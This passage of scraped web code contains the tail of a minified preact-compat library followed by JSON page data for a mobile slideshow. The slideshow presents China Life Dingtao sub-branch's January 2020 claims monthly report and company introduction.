t;e.preactCompatNormalized=!0,function(e){var t=e.attributes||(e.attributes={});R.enumerable="className"in t,t.className&&(t.class=t.className);Object.defineProperty(t,"className",R)}(e),"function"!=typeof(t=e.nodeName)||t.prototype&&t.prototype.render||(e.nodeName=_(e.nodeName));var n,r,o=e.attributes.ref,i=o&&typeof o;return!v||"string"!==i&&"number"!==i||(e.attributes.ref=(n=o,(r=v)._refProxies[n]||(r._refProxies[n]=function(e){r&&r.refs&&null===(r.refs[n]=e)&&(delete r._refProxies[n],r=null)}))),function(e){var t=e.nodeName,n=e.attributes;if(!n||"string"!=typeof t)return;var r={};for(var o in n)r[o.toLowerCase()]=o;r.ondoubleclick&&(n.ondblclick=n[r.ondoubleclick],delete n[r.ondoubleclick]);if(r.onchange&&("textarea"===t||"input"===t.toLowerCase()&&!/^fil|che|rad/i.test(n.type))){var i=r.oninput||"oninput";n[i]||(n[i]=D([n[i],n[r.onchange]]),delete n[r.onchange])}}(e),e}function k(e){return e&&(e instanceof u||e.$$typeof===n)}var R={configurable:!0,get:function(){return this.class},set:function(e){this.class=e}};function S(e,t){for(var n=arguments,r=1,o=void 0;r<arguments.length;r++)if(o=n[r])for(var i in o)o.hasOwnProperty(i)&&(e[i]=o[i]);return e}function A(e,t){for(var n in e)if(!(n in t))return!0;for(var r in t)if(e[r]!==t[r])return!0;return!1}function E(){}function T(e){function t(e,t){!function(e){for(var t in e){var n=e[t];"function"!=typeof n||n.__bound||o.hasOwnProperty(t)||((e[t]=n.bind(e)).__bound=!0)}}(this),V.call(this,e,t,c),U.call(this,e,t)}return(e=S({constructor:t},e)).mixins&&function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=D(t[n].concat(e[n]||g),"getDefaultProps"===n||"getInitialState"===n||"getChildContext"===n))}(e,function(e){for(var t={},n=0;n<e.length;n++){var r=e[n];for(var o in r)r.hasOwnProperty(o)&&"function"==typeof r[o]&&(t[o]||(t[o]=[])).push(r[o])}return t}(e.mixins)),e.statics&&S(t,e.statics),e.propTypes&&(t.propTypes=e.propTypes),e.defaultProps&&(t.defaultProps=e.defaultProps),e.getDefaultProps&&(t.defaultProps=e.getDefaultProps.call(t)),E.prototype=V.prototype,t.prototype=S(new E,e),t.displayName=e.displayName||"Component",t}function j(e,t,n){if("string"==typeof t&&(t=e.constructor.prototype[t]),"function"==typeof t)return t.apply(e,n)}function D(i,a){return function(){for(var e,t=arguments,n=0;n<i.length;n++){var r=j(this,i[n],t);if(a&&null!=r)for(var o in e||(e={}),r)r.hasOwnProperty(o)&&(e[o]=r[o]);else void 0!==r&&(e=r)}return e}}function U(e,t){W.call(this,e,t),this.componentWillReceiveProps=D([W,this.componentWillReceiveProps||"componentWillReceiveProps"]),this.render=D([W,M,this.render||"render",q])}function W(e,t){if(e){var n=e.children;if(n&&Array.isArray(n)&&1===n.length&&("string"==typeof n[0]||"function"==typeof n[0]||n[0]instanceof u)&&(e.children=n[0],e.children&&"object"==typeof e.children&&(e.children.length=1,e.children[0]=e.children)),l){var r="function"==typeof this?this:this.constructor,o=this.propTypes||r.propTypes,i=this.displayName||r.name;o&&a.checkPropTypes(o,e,"prop",i)}}}function M(e){v=this}function q(){v===this&&(v=null)}function V(e,t,n){p.Component.call(this,e,t),this.state=this.getInitialState?this.getInitialState():{},this.refs={},this._refProxies={},n!==c&&U.call(this,e,t)}function $(e,t){V.call(this,e,t)}return S(V.prototype=new p.Component,{constructor:V,isReactComponent:{},replaceState:function(e,t){for(var n in this.setState(e,t),this.state)n in e||delete this.state[n]},getDOMNode:function(){return this.base},isMounted:function(){return!!this.base}}),E.prototype=V.prototype,($.prototype=new E).isPureReactComponent=!0,$.prototype.shouldComponentUpdate=function(e,t){return A(this.props,e)||A(this.state,t)},{version:"15.1.0",DOM:N,PropTypes:a,Children:C,render:h,hydrate:h,createClass:T,createContext:e.createContext,createPortal:function(e,t){return p.h(b,{vnode:e,container:t})},createFactory:P,createElement:w,cloneElement:function(e,t){for(var n=[],r=arguments.length-2;0<r--;)n[r]=arguments[r+2];if(!k(e))return e;var o=e.attributes||e.props,i=[p.h(e.nodeName||e.type,S({},o),e.children||o&&o.children),t];return n&&n.length?i.push(n):t&&t.children&&i.push(t.children),O(p.cloneElement.apply(void 0,i))},createRef:p.createRef,isValidElement:k,findDOMNode:function(e){return e&&(e.base||1===e.nodeType&&e)||null},unmountComponentAtNode:function(e){var t=e._preactCompatRendered&&e._preactCompatRendered.base;return!(!t||t.parentNode!==e||(p.render(p.h(s),e,t),0))},Component:V,PureComponent:$,unstable_renderSubtreeIntoContainer:y,unstable_batchedUpdates:function(e){e()},__spread:S}});

--- FILE ---
content_type: application/javascript
request_url: https://a1-pcdn.h5no1.com/app_cache/aUe1ZjBF02.20260113111457.js
body_size: 6202
content:
window.pageStaticData = JSON.parse("{\"id\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"name\":\"金融投资\",\"desc\":\"金融投资产品宣传\",\"shortUrl\":\"aUe1ZjBF02\",\"domainUrl\":\"\",\"templateId\":\"64868666-d715-4de7-9915-6a939343972b\",\"type\":\"1\",\"level\":\"0\",\"state\":\"111\",\"width\":320,\"height\":504,\"pages\":[{\"id\":\"e95e7397-541f-4706-aa9d-11ad5f3da122\",\"pageExtId\":\"ca490ce9-e2b9-4aee-b9d3-0a593c1c4fdc\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://lxcdn.rabbitpre.com/7cebe94f-cfe9-4701-8992-6e26c641e9b8\",\"type\":\"bgmusic\",\"triggers\":[],\"musickId\":\"469bad36-2c32-4217-bdcf-46aced449d6c\",\"musicName\":\"Now Or Never.mp3\",\"readonlySetter\":\"\",\"musicServer\":\"Q\",\"isShowAll\":true,\"readonly\":false,\"loopPlay\":true,\"musicKey\":\"7cebe94f-cfe9-4701-8992-6e26c641e9b8\",\"animations\":[],\"isLocked\":false,\"name\":\"背景音乐\",\"interaction\":false,\"switchOn\":true,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"top\":14,\"left\":276,\"borderWidth\":0,\"width\":30,\"opacity\":1,\"borderStyle\":\"solid\",\"height\":30},\"id\":\"15828740066340\",\"autoPlay\":true,\"isFixed\":false,\"musicBucket\":\"rabbitpre\"},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474253815409,\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正综艺简体\",\"commercialPrice\":0,\"id\":\"bf796a5c-cb56-4ed9-b1fa-935371bf5f31\",\"content\":\"理赔月报\",\"fontCode\":\"FZZYJW_3747193171\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字02\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"rgba(255,255,255,1)\",\"fontFamily\":\"FZZYJW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":114,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":42,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":231,\"fontSize\":46,\"lineHeight\":48,\"position\":\"absolute\",\"opacity\":1},\"id\":1474253815410,\"text\":\"<span style=\\\"background-color: rgba(0, 0, 0, 0);\\\">理赔月报</span>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"2020年1月份\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正综艺简体\",\"commercialPrice\":0,\"id\":\"bf796a5c-cb56-4ed9-b1fa-935371bf5f31\",\"content\":\"2020年1月份\",\"fontCode\":\"FZZYJW_3747193171\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字04\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"FZZYJW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":174,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":4,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":55,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":197,\"fontSize\":30,\"lineHeight\":32,\"position\":\"absolute\",\"opacity\":1},\"id\":1474253815412,\"text\":\"<span style=\\\"color: rgb(255, 255, 255);\\\">2020年1月份</span>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"中国人寿定陶支公司\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正粗圆简体\",\"commercialPrice\":0,\"id\":\"d648cfd8-b0ba-4fe9-8f8b-806da943dcff\",\"content\":\"中国人寿定陶支公司\",\"fontCode\":\"FZY4JW_11562984\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字04\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"FZY4JW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":349,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":4,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":54,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":197,\"fontSize\":20,\"lineHeight\":22,\"position\":\"absolute\",\"opacity\":1},\"id\":\"15828742580861\",\"text\":\"<span style=\\\"color: rgb(255, 255, 255);\\\">中国人寿定陶支公司</span>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"2020 · 2\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正粗圆简体\",\"commercialPrice\":0,\"id\":\"d648cfd8-b0ba-4fe9-8f8b-806da943dcff\",\"content\":\"2020 · 2\",\"fontCode\":\"FZY4JW_11562984\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字04\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"FZY4JW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":382,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"bold\",\"height\":\"auto\",\"zIndex\":4,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":59,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":197,\"fontSize\":24,\"lineHeight\":16,\"position\":\"absolute\",\"opacity\":1},\"id\":\"15828742808202\",\"text\":\"<span style=\\\"color: rgb(255, 255, 255); font-size: 16px;\\\">2020 · 2</span>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":443,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":443,\"cropHeight\":697,\"imageHeight\":698},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":0,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc2.rabbitpre.com/fc915560-ed14-43a9-b493-e594968e9bea\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"6b6205cd-705b-40ac-bb89-c025e01c35cf\",\"pageExtId\":\"efbd4a47-4f49-4adc-95e5-14a2b90d4e51\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474265116900,\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字23\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":26.328125,\"left\":33,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":1474265284845,\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(213, 123, 3);\\\">理赔月报</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n公司介绍\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正综艺简体\",\"commercialPrice\":0,\"id\":\"bf796a5c-cb56-4ed9-b1fa-935371bf5f31\",\"content\":\"公司介绍\",\"fontCode\":\"FZZYJW_3747193171\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字26\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"FZZYJW\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":26.328125,\"left\":125,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":1474265413687,\"text\":\"<div style=\\\"color: rgb(255, 255, 255); background-color: rgb(85, 183, 134);\\\"><span style=\\\"\\\">公司介绍</span><span style=\\\"\\\"></span></div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287453505320\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287466183826\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"&nbsp; &nbsp; &nbsp; 中国人寿菏泽分公司坚持以率先做强做优为主导的发展新思路，以服务社会保障民生为己任，开展多项惠普型保险。秉承“简单、和谐、拼搏、争先”的发展理念，攻坚克难，砥砺前行，彰显国企担当。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;\\n&nbsp; &nbsp; &nbsp; 秉持“以客户为中心”的服务理念，致力于提升客户服务体验，坚持“主动、及时、准确、合理”的理赔宗旨，提升理赔服务水平，用专业和真诚赢得客户感动。\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[],\"isLocked\":false,\"name\":\"039文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#333\",\"textAlign\":\"left\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"normal\",\"borderRadius\":0,\"top\":84,\"left\":18,\"borderWidth\":0,\"width\":293,\"fontSize\":22,\"lineHeight\":24,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287472538633\",\"text\":\"&nbsp; &nbsp; &nbsp; 中国人寿菏泽分公司坚持以率先做强做优为主导的发展新思路，以服务社会保障民生为己任，开展多项惠普型保险。秉承“简单、和谐、拼搏、争先”的发展理念，攻坚克难，砥砺前行，彰显国企担当。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<div>&nbsp; &nbsp; &nbsp; 秉持“以客户为中心”的服务理念，致力于提升客户服务体验，坚持“主动、及时、准确、合理”的理赔宗旨，提升理赔服务水平，用专业和真诚赢得客户感动。<br></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":1,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"0d39b689-66f2-495b-8228-7603c8c68e02\",\"pageExtId\":\"d1889bfb-12b9-4407-9f65-1dde152cb648\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287448940511\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字22\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":27,\"left\":34,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287448940613\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(7, 161, 239);\\\">理赔月报</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔数据分析\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字25\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":27,\"left\":126,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287448940716\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(85, 183, 134);\\\"><span style=\\\"font-weight: 400;\\\">理赔数据分析</span><span style=\\\"font-weight: 400;\\\"></span></div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\